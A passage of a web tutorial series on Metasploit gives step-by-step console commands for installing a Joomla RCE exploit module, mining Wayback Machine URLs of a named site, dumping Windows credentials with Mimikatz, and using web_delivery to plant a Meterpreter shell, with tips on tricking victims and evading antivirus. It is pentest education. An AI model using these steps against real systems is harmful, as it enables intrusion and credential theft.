In addition, when we re-encode a module to obscure its malicious nature with [msfvenom](https://null-byte.wonderhowto.com/how-to/hack-like-pro-metasploit-for-aspiring-hacker-part-5-msfvenom-0159520/) or [Veil-Evasion](https://null-byte.wonderhowto.com/how-to/hack-like-pro-evade-av-detection-with-veil-evasion-0162363/), we will often need to re-insert them into Metasploit for use by the framework.

In this tutorial, we will look at how to insert a module into Metasploit. In this case, we will be inserting an exploit module that has never been included in the Metasploit Framework, but is available from multiple sources.

## Step 1 Fire up Kali & Open Msfconsole

Let's begin, as usual, by firing up [Kali](https://null-byte.wonderhowto.com/how-to/hack-like-pro-getting-started-with-kali-your-new-hacking-system-0151631/), opening a terminal, and starting the Metasploit console by typing:


***kali > msfconsole***

## Step 2 Search Joomla on Exploit-DB

Let's go to one of my favorite places to find new exploits, [**Exploit Database**](https://null-byte.wonderhowto.com/how-to/hack-like-pro-find-exploits-using-exploit-database-kali-0156399/) ([exploit-db.com](http://www.exploit-db.com)).



Click on the "Search" button in the upper right of the screen, then on "Advanced search." This will open a search window similar to the one shown below. There, type in "joomla" in the "Free Text Window" and "metasploit" in the "Author" window. (All exploits developed for Metasploit are categorized with metasploit as the author, no matter who wrote them.) This should pull up all Joomla exploits developed for use in the Metasploit Framework. Joomla is the popular, open-source web application CMS.



As we can see, there are three. The first one, "Joomla Akeeba Kickstart," is the newest and may not be included yet in the Metasploit Framework.

## Step 3 Search Joomla in Msfconsole

Let's go back to our msfconsole and search to see whether that new Joomla exploit has been included. Type:

***msf > search type:exploit joomla***



As you can see, there are three exploits in Metasploit as well, but not the "Joomla Akeeba Kickstart" exploit we found in Exploit-DB.

## Step 4 Insert the New Exploit in Metasploit


Now that we have established that this new Metasploit exploit is not in the updated Metasploit, the question becomes, how do we insert it into Metasploit so that we can use it?

The first step is to make a copy of the exploit. In this case, I will simply make a copy and paste operation to save it to a text file on the Desktop of Kali.

Go back to Exploit-DB and click on the "Joomla Akeeba Kickstart Unserialize Remote Code Execution" exploit. When you do so, it will open a screen like below that displays the entire exploit.



Let's copy it and put it into a text editor such as Leafpad and save it to our Desktop. In my case, I used "joomla\_kicktstart.rb" as the file name. What you name the exploit is not really important, but where you place it is.



## Step 5 Insert It into the Metasploit Modules

First, we need to open another terminal. To load this new module, we will need to create a directory in a format that Metasploit will understand and can read. We can use the [**mkdir**](https://null-byte.wonderhowto.com/how-to/hack-like-pro-linux-basics-for-aspiring-hacker-part-2-creating-directories-files-0147234/) command with the **-p** switch (create subdirectories as well).

***kali >mkdir -p /root/.msf4/modules/exploits/unix/joomla***

https://img.wonderhowto.com/img/06/62/63570057947861/0/hack-like-pro-metasploit-for-aspiring-hacker-part-9-how-install-new-modules.w1456.jpg

Note that the .msf4 is a hidden directory and will not appear when doing a directory listing unless you use the **-a** switch, such as [***ls -al***](https://null-byte.wonderhowto.com/how-to/hack-like-pro-linux-basics-for-aspiring-hacker-part-2-creating-directories-files-0147234/).

Now that we have created the directory, let's navigate to that directory with the [**cd**](https://null-byte.wonderhowto.com/how-to/hack-like-pro-linux-basics-for-aspiring-hacker-part-1-getting-started-0147121/) command.

***kali > cd /root/.msf4/modules/exploits/unix/joomla***

Lastly, we need to move our new exploit to this directory. We can do that with the [**mv**](https://null-byte.wonderhowto.com/how-to/hack-like-pro-linux-basics-for-aspiring-hacker-part-3-managing-directories-files-0147293/) command. Since our exploit is on our Desktop, we need to move it from there to our new directory where Metasploit can use it. We can move it by typing:

***kali > mv /root/Desktop/joomla\_kickstart.rb /root/.msf4/modules/exploits/unix/joomla***

https://img.wonderhowto.com/img/20/93/63570058142064/0/hack-like-pro-metasploit-for-aspiring-hacker-part-9-how-install-new-modules.w1456.jpg

## Step 6 Test Whether You Can Use It

Now that we have moved our new exploit to Metasploit, let's test whether we can use it. We will need to restart Metasploit in order for it to load new exploit. When we have a new msf prompt, let's search for our new module by typing:

***msf > search type:exploit joomla\_kickstart***



As you can see, Metasploit found our new exploit and it is ready to use! Now, let's load it for use with the **use** command. Type;

***msf > use exploit/unix/joomla/joomla\_kickstart***

Our new exploit loaded successfully and is ready to start using. Finally, let's stake a look to see whether the options fields loaded successfully by typing:

***msf > show options***



As you can see in the screenshot above, Metasploit responded with the options we need to set to use this new module. We are ready to begin exploiting Joomla with our new module!


We can use this same method to load a new payload, post exploitation, or [auxiliary module](https://null-byte.wonderhowto.com/how-to/hack-like-pro-exploring-metasploit-auxiliary-modules-ftp-fuzzing-0155574/) (with the minor difference that the subdirectory would not be exploits, but rather payloads, etc.).

Keep coming back, my tenderfoot hackers, as we continue expand our knowledge and capability of the world's most popular exploitation framework.

# Metasploit for the Aspiring Hacker, Part 10 (Finding Deleted Webpages)

Throughout [this series on Metasploit](https://null-byte.wonderhowto.com/how-to/metasploit-basics/), and in most of my hacking tutorials here on Null Byte that use Metasploit (there are many; type "[metasploit](https://null-byte.wonderhowto.com/search/metasploit/)" into the search bar and you will find dozens), I have focused primarily on just two types of modules: exploits and payloads. Remember, Metasploit has [six types of modules](https://null-byte.wonderhowto.com/how-to/hack-like-pro-metasploit-for-aspiring-hacker-part-1-primer-overview-0155986/):

1. Exploit
2. [Payload](https://null-byte.wonderhowto.com/how-to/hack-like-pro-metasploit-for-aspiring-hacker-part-3-payloads-0157032/)
3. Auxiliary
4. NOP (no operation)
5. Post (post exploitation)
6. Encoder



Although most hackers and pentesters focus on the exploits and payloads, there is significant capability in the auxiliary modules that is often overlooked and ignored. About one-third of all of Metasploit—measured by lines of code—is auxiliary modules. These auxiliary modules encompass the capabilities of many other tools that a hacker requires, and include various types of scanners (including [Nmap](https://tag.wonderhowto.com/nmap/)), [denial-of-service](https://null-byte.wonderhowto.com/how-to/hack-like-pro-denial-service-dos-tools-techniques-0165699/) modules, fake servers for capturing (admin) credentials, [fuzzers](https://null-byte.wonderhowto.com/how-to/hack-like-pro-exploring-metasploit-auxiliary-modules-ftp-fuzzing-0155574/), and many more.

In this tutorial, I want to explore and illuminate one of the auxiliary modules that can make hacking with Metasploit much more effective and efficient.

## Step 1 List the Modules

First, let's fire up [Kali](https://null-byte.wonderhowto.com/how-to/hack-like-pro-getting-started-with-kali-your-new-hacking-system-0151631/) and open a terminal. In Kali, Metasploit modules are stored at:


**/usr/share/metasploit-framework/modules**

Let's navigate there:

**kali > cd /usr/share/metasploit-framework/modules/**

Then, let's list the contents of that directory:

**kali > ls -l**




As you can see, there are six types of modules in Metasploit, as mentioned before. Let's focus our attention on the auxiliary modules.

## Step 2 List the Auxiliary Modules

First, navigate to the auxiliary module directory and list its contents:

**kali > cd auxiliary**

**kali > ls -l**



As you can see, there are numerous subdirectories of auxiliary modules. In [an earlier tutorial](https://null-byte.wonderhowto.com/how-to/hack-like-pro-denial-service-dos-tools-techniques-0165699/), I pointed out that there are hundreds of auxiliary modules for DoSing in Metasploit. In this tutorial, we want to work with the scanner modules. Metasploit has scanning modules of just about every type, including [Nmap](https://null-byte.wonderhowto.com/how-to/hack-like-pro-conduct-active-reconnaissance-and-dos-attacks-with-nmap-0146950/) and website vulnerability scanning.


## Step 3 The Wayback Machine

As many of you know, recent years have seen an increased emphasis on information security. Webmasters and IT security personnel are more vigilant about what goes onto their website, trying to make certain that information that might be used to compromise their security is not posted.

If we go back just a few years, that was not the case. Companies often would post email addresses, passwords, vulnerability scans, network diagrams, etc. on their website, not aware that someone might find these and use them for malicious purposes. Although I still occassional find a company listing email addresses and passwords on their website, this has become much less common.

Fortunately for us, nothing ever disappears from the web. If it's here today, it will be here 20 years from now (keep that in mind when posting on Facebook or other social media sites).

The Internet Archive ([Archive.org](https://archive.org/)) was established to save free books, movies, music, software, along with all of the old web information via its [Wayback Machine](https://archive.org/web/) tool (which is a reference to an old cartoon where the main characters, Mr. Peabody and Sherman, would travel back in time in a time machine they called the "[WABAC Machine](https://en.wikipedia.org/wiki/WABAC_machine)"). This means that if a company had, at one time, stored email addresses and passwords on their webpages, or Nessus scans, it is still around somewhere on Archive.org.



## Step 4 Use Metasploit to Retrieve Deleted Webpages

Fortunately for us, Metasploit has an auxiliary module that is capable of retrieving all of the old URLs from Archive.org that are stored for a particular domain. Since the Internet Archive's website tool is referred to as the [Wayback Machine](https://archive.org/web/), Metasploit has a module called **enum\_wayback**, short for "enumerate wayback" machine.

Let's start the Metasploit console and load it:

**kali > msfconsole**

When the msfconsole opens, let's load the wayback module by typing:

**msf > use auxiliary/scanner/http/enum\_wayback**

https://img.wonderhowto.com/img/76/19/63582840309485/0/hack-like-pro-metasploit-for-aspiring-hacker-part-10-finding-deleted-webpages.w1456.jpg

This module basically has just two parameters to set:

1. The domain we want to search for on archive.org
2. The file we want to save the information in

Since we will be using the [SANS.org](http://www.sans.org/) as our target, let's set the output to a file named **sans\_wayback**:

**msf > set OUTFILE sans\_wayback**

https://img.wonderhowto.com/img/32/97/63582840321001/0/hack-like-pro-metasploit-for-aspiring-hacker-part-10-finding-deleted-webpages.w1456.jpg

Next, let's set the domain to our favorite IT Security domain:


**msf > set DOMAIN sans.org**

https://img.wonderhowto.com/img/57/47/63582840333157/0/hack-like-pro-metasploit-for-aspiring-hacker-part-10-finding-deleted-webpages.w1456.jpg

## Step 5 Start the Wayback Machine

Unlike exploits in Metasploit where we type **exploit** to start them, auxiliary modules are initiated by typing **run** instead:

**msf > run**



This module will now go to Archive.org and begin to retrieve every saved URL of SANS.org over the years. In the case of SANS.org, it is over 96,000 URLs! Since we told this module to store all of the URLs in a file named "sans\_wayback," all these URLs are written to this file.

When the module is done running, we can look inside this file by typing:


**kali > more sans\_wayback**



When we do, we can see that Archive.org has stored the first URL from 1998. With over 90,000 URLs, visual inspection looking for interesting information is not really practical. Fortunately, god gave us the [**grep**](https://null-byte.wonderhowto.com/how-to/hack-like-pro-linux-basics-for-aspiring-hacker-part-10-manipulating-text-0148539/) command.

If we want to find the URLs with emails stored in them, we can type:


**kali > more sans\_wayback | grep email**



As you can see in the screenshot above, there are quite a few URLs pertaining to email. The one I have circled in red looks particularly interesting, **email\_list.htm**.

It is not unheard of for companies to put their vulnerability scans on their website for the security and network personnel to view (and the rest of us). As Nessus is the world's most widely used vulnerability scanner, let's see whether we can find it among these old webpages.

**kali > more sans\_wayback | grep nessus**



As you can see above, we have found three webpages with Nessus in them in the "audit" directory. Hmmm... that might be interesting... maybe some Nessus scan reports from the past?

This approach to finding deleted information is limited to the information in the URL. We could actually take these URLs and view them in our browser at Archive.org to see whether we can find text information on the page that might be useful. Maybe a better approach would be to download the interesting URLs that this module enumerated directly to a hard drive using [HTTrack](https://null-byte.wonderhowto.com/how-to/hack-like-pro-clone-any-website-using-httrack-0152420/), then do a text search on the entire web content.

Keep coming back, my greenhorn hackers, as we explore the workings of the hacker's best friend, [Metasploit](https://null-byte.wonderhowto.com/how-to/metasploit-basics/)!

# Metasploit for the Aspiring Hacker, Part 11 (Post-Exploitation with Mimikatz)

[Metasploit](https://null-byte.wonderhowto.com/how-to/metasploit-basics/) is such a powerful tool that I can only scratch the surface of its capabilities here. As it has developed over the years, it is now possible to use Metasploit for nearly everything from recon to post exploitation to covering your tracks. Given its versatility, every aspiring hacker should have at least a tentative grasp of Metasploit.

Every so often, a post-exploitation module comes out that is so powerful that every Metasploit user should be aware of it and learn to use it. [Mimikatz](https://github.com/gentilkiwi/mimikatz) is one such modules. It was created by [Benjamin Delpy](http://blog.gentilkiwi.com/), aka [gentilkiwi](https://twitter.com/gentilkiwi), who developed it to teach himself C and to explore Windows security. Basically, it is capable of extracting various sets of Windows credentials from memory.

Mimikatz was originally developed as standalone module that we can upload to the target or run locally on the target, but recently, Rapid7 has ported it for Metasploit and made it available as [Meterpreter script](https://null-byte.wonderhowto.com/how-to/hack-like-pro-ultimate-list-hacking-scripts-for-metasploits-meterpreter-0149339/). The advantage of this is that it will run entirely in memory and will not leave a footprint on the hard drive that might be detected.

In this tutorial, we will be using the Metasploit module which is a bit limited in its capabilities, but I promise to do a tutorial soon on the more powerful standalone tool.

One other key point before we begin: there are both 32- and 64-bit versions of Mimikatz. Often, Mimikatz will load the 32-bit version if we have used a 32-bit process to compromise the system. If that happens, Mimikatz will be largely non-functional. To avoid this potential problem, use the "migrate" command to migrate the Meterpeter to a 64-bit process before loading Mimkatz. In that way, it will load the 64-bit version and you will enjoy all of its amazing capabilities.

## Step 1 Exploit the Target & Get a Meterpreter Payload

Mimikatz is a post-exploitation module, meaning that it can only be used after the target has been exploited. As a result, I will begin this module assuming that you have successfully exploited the target and have the Meterpreter payload installed on the target system. In addition, you will need to have sysadmin privileges on the target for Mimikatz to work. If you exploited the target as a regular user, you can use the **getsystem** command to escalate privileges.

**meterpreter > getsystem**


https://img.wonderhowto.com/img/84/78/63589689686654/0/hack-like-pro-metasploit-for-aspiring-hacker-part-11-post-exploitation-with-mimikatz.w1456.jpg

Now that we have "system" privileges, we need to load the Mimikatz module.

**meterpreter > load mimikatz**

Next, let's get a help screen.

**meterpreter > help mimikatz**



As you can see, Mimikatz has a number of native commands and a special **mimikatz\_command** to run custom commands.

Before we advance, let's check the version of Mimikatz.

**meterpreter > mimikatz\_command -f version**

https://img.wonderhowto.com/img/04/70/63589689706233/0/hack-like-pro-metasploit-for-aspiring-hacker-part-11-post-exploitation-with-mimikatz.w1456.jpg

Metasploit has only ported version 1.0, although Mimikatz is in version 2.0 (watch for my coming tutorial using the standalone version 2.0 of Mimikatz).

## Step 2 Native Commands

Let's start by looking to see what we can do to the system with the native commands. If we want to retrieve the Kerberos credentials, we simply need to type:

**meterpreter > kerberos**



We can retrieve Windows MSV credentials by simply typing:

**meterpreter > msv**




## Step 3 Mimikatz\_\_Command

Mimikatz also enables us to create custom commands. The commands take the following syntax. Please note the double colon (**::**) between the command type and the command action.

**mimikatz\_command -f <type of command>::<command action>**

If we want to retrieve password hashes from the SAM file, we can type:

**meterpreter > mimikatzcommand -f samdump::hashes**

[](https://img.wonderhowto.com/img/original/84/25/63589689734654/0/635896897346548425.jpg)

Of course, with these hashes, we can then crack them with any of a number of password cracking tools such Cain and Abel, Hashcat, John the Ripper, and others.

If we want to get a list of services running on the target system, we can use the command type **service** combined with the command action **list**.


**meterpreter > mimikatz\_command -f service::list**



## Step 4 Crypto

Mimikatz has a special command type that addresses cryptography and, as a you might expect, it is called **crypto**. Using this custom command, we can get a list of cryptography providers on the target system.

**meterpreter > mimikatz\_command -f crypto::listProviders**

[](https://img.wonderhowto.com/img/original/59/11/63589689756373/0/635896897563735911.jpg)

If we want to know where the various cryptography stores are located, we can type:

**meterpreter > mimikatz\_command -f crypto::listStores**



Mimikatz is just another powerful tool for the penetester/hacker. Before attempting to use Mimkatz, make certain that you are fairly proficient in the use of Metasploit by going through my [Metasploit series](https://null-byte.wonderhowto.com/how-to/metasploit-basics/) here on Null Byte. Also, look for my coming tutorial on the standalone Mimikatz 2.0, so keep coming back, my neophyte hackers!

# Metasploit for the Aspiring Hacker, Part 12 (Web Delivery for Linux or Mac)

Metasploit, one of my favorite hacking/pentesting tools, has so many capabilities that even after [my many tutorials](https://null-byte.wonderhowto.com/how-to/metasploit-basics/) on it, I have only scratched the surface of it capabilities. For instance, it can be used with [Nexpose](https://null-byte.wonderhowto.com/how-to/hack-like-pro-using-nexpose-scan-for-network-system-vulnerabilities-0157767/) for vulnerability scanning, with [Nmap](https://null-byte.wonderhowto.com/how-to/hack-like-pro-conduct-active-reconnaissance-and-dos-attacks-with-nmap-0146950/) for port scanning, and with its numerous auxiliary modules, nearly unlimited other hacking related capabilities.

Among the exploit modules, a category that we have not addressed are the web delivery exploits. These exploits enable us to open a web server on the attack system and then generate a simple script command that, when executed on the victim system, will open a Meterpreter shell on the target. This web delivery exploit can use [Python](https://null-byte.wonderhowto.com/how-to/train-your-python-part-1-introduction-0165065/), PHP, or the Windows [PowerShell](https://null-byte.wonderhowto.com/how-to/hack-like-pro-scripting-for-aspiring-hacker-part-3-windows-powershell-0151075/) scripts.

Of course, it is your job to get the script on the target machine. This means that you will likely need to get physical access to the system or envelope the code into a seemingly innocuous-looking object that the victim will be enticed to execute.

In this tutorial, we will exploit a Linux or Mac system. Since both are UNIX-like systems, they both have built-in Python interpreters by default. If we can get the script command generated by this exploit on the target, we can have complete control of the system including keystroke logging, turning on the webcam, recording from the microphone, and reading or deleting any files on the system.

Let's get started.

## Step 1 Open a Terminal


The first step, of course, is to fire up [Kali](https://null-byte.wonderhowto.com/how-to/hack-like-pro-getting-started-with-kali-your-new-hacking-system-0151631/) and open a terminal.

## Step 2 Start Metasploit & Load the Exploit

Next, start Metasploit by typing:

**kali > msfconsole**

This should open the msfconsole like that below.



Then we need to load the exploit:

**msf > use exploit/multi/script/web\_delivery**

Set the IP of our attack system:

**msf > set LHOST 192.168.181.153**

And set the port we want to use:


**msf > set LPORT 4444**

Of course, I am using my private IP address in my lab, but if the target is outside your LAN, you will likely need to use your public IP and then port forward.

## Step 3 Show Options


Now that we have the exploit loaded and ready to go, let's take a look at the options for this exploit. Type:

**msf > show options**



It looks like we have all the options set as we need. Now, let's get a bit more information on this exploit before we proceed. Type:

**msf > info**



As you can read above, this exploit starts a web server on our attack system and, when the command that is generated is executed on the target system, a payload is downloaded to victim. In addition, this attack does not write to disk, so it should not trigger the [antivirus software](https://null-byte.wonderhowto.com/how-to/evading-av-software/) on the victim's system.

## Step 4 Start the Exploit

Our next step is to run the exploit. This starts the web server on our attack system and also generates a Python command that we can use to connect to this web server. Before we do that, though, we need to set the target to 0, selecting the Python exploit.

**msf > set target 0**

Now, we can type exploit:

**msf > exploit**




Notice the last thing this exploit writes is "Run the following command on the target machine" followed by the command we need to use. Copy this command.

## Step 5 Run the Command on the Victim System

Next, take that command to the victim machine. In this case, I'm using an Ubuntu 14.04 system. You will need to precede the command with **sudo** as it requires root privileges.

https://img.wonderhowto.com/img/83/47/63591483563844/0/hack-like-pro-metasploit-for-aspiring-hacker-part-12-web-delivery-for-linux-mac.w1456.jpg

Then hit Enter. When you return to your Kali system, you can see a Meterpreter has been started on the target system! We own that box!



Initially, the Meterpreter is running in the background. To bring it to the foreground, we can type:

**msf > sessions -l**

This then lists the "active sessions." Notice that this session ID is "1." We then can activate that session by typing:

**msf > sessions - i 1**

